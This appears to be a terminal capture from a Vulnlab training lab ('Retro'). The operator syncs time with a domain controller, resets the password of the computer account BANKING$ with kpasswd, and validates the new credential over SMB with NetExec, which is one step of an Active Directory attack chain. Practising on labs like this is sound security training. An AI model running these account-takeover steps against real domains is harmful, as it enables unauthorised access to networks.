 1: zsh
~/Vulnlab/Retro
sntp -Ss retro.vl
-1.131566 +/- 10.186664 retro.vl 10.10.99.43
sntp: clock_settime: Operation not permitted
~/Vulnlab/Retro
sudo sntp -Ss retro.vl
~/Vulnlab/Retro ✘ INT
sudo sntp -Ss retro.vl
-1.131986 +/- 10.187150 retro.vl 10.10.99.43
~/Vulnlab/Retro
kpasswd BANKING$
BANKING$@RETRO.VL's Password:
New password for BANKING$@RETRO.VL:
Verify password - New password for BANKING$@RETRO.VL:
Success
~/Vulnlab/Retro 13s
nxc smb retro.vl -u 'BANKING$' -p 'sidhere!'
SMB 10.10.99.43 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:retro.vl) (signin
g:True) (SMBv1:False)
SMB 10.10.99.43 445 DC [+] retro.vl\BANKING$:sidhere!
~/Vulnlab/Retro 4s